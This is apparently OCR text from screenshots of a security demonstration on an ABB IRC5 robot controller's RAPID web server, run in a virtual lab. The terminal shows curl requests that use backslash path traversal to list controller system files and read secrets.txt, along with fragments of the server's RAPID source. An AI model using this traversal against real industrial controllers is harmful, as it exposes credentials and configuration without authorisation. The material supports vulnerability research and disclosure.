 NewContro...
SafeMove
RAPID Module Tools
File
Controller
RAPID
Add-Ins
Visual SafeMove
Modify
Add
Controller
Request
Write Access
Acces
Controller
Virtual Controllers
NewController
HOME
Configuration
Event Log
I/O System
RAPID
TROB1
WebSrv
System Modules
BASE
logLib
renderLib
UtilityFuncs
WebServer
TestVirtualController
« Documents
Organize
Open
Fav
Documents lib
NewController
Name
HOME
INTERNAL
PRODUCTS
SYSPAR
{676F8BE7-3C9F-4A
netconfig.db
Registry.db
RW6system.xml
secrets.txt
system.xml
Lib
Co
« HOME
www
Organize
Share with
New
Fav
Documents library
www
Name
log
src
ABB_Logo.gif
exampleWebPage.rtml
startPage.rtml
Lib
Co
ABB IRC5
127.0.0.1:5505/home/www/
ABB IRC5 Robot Controller
Directory: /home/www/
Name Size Seconds since 1970)
d ../ - -
f ABB_Logo.gif 441 1516111744
f exampleWebPage.rtml 202 1516111744
d log/ - 1593032704
d src/ - 1593017856
f startPage.rtml 4812 1516111744
RAPID Server 1.1
Default (zsh)
⌥⌘2
~ ❯❯❯ curl 'http://192.168.215.128:5505/..\\..\\' | sed -e 's/<[^>]*>//g'
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 2050 0 2050 0 0 9274 0 --:--:-- --:--:-- --:--:-- 9318
ABB IRC5ABB IRC5 Robot ControllerDirectory: /home/..\\..\\/NameSizeSeconds since
1970)d../--dHOME/-1593031424
dINTERNAL/-1593019392
fnetconfig.db112641593033600
dPRODUCTS/-1593017728
fRegistry.db163841593033600
fRW6system.xml6451593018752
fsecrets.txt161593033984
dSYSPAR/-1593017728
fsystem.xml10701593018752
f{676F8BE7-3C9F-4AA1-BB75-3099997B98F3}.xml32321593022848
RAPID Server 1.1
~ ❯❯❯ curl 'http://192.168.215.128:5505/..\\..\\secrets.txt'
secrets are here%
~ ❯❯❯
443
444 ! Note: Browswers will remove the "/.." from a top-level request, GET "http://192.168.54.125/../myfile.html" will
445 ! be converted to GET "http://192.168.54.125/myfile.html"
446
447 ! If it starts with "home" (with or without a "/" at the end) then the root is SYSTEM_HOME ("HOME:"), otherwise
448 ! the root is SYSTEM_HOME + WEBSERVER_HOME
449 ! First handle the special case when it is simply "home" with no ending "/"
450 dirHomeNoSlash := StrPart(DIRECTORY_HOME, 1, StrLen(DIRECTORY_HOME) - 1);
451 IF ((StrMatch(pageString, 1, dirHomeNoSlash) = 1) AND (StrLen(pageString) = StrLen(dirHomeNoSlash))) THEN
452 ! Set pageString to be emtpy
453 pageString := "";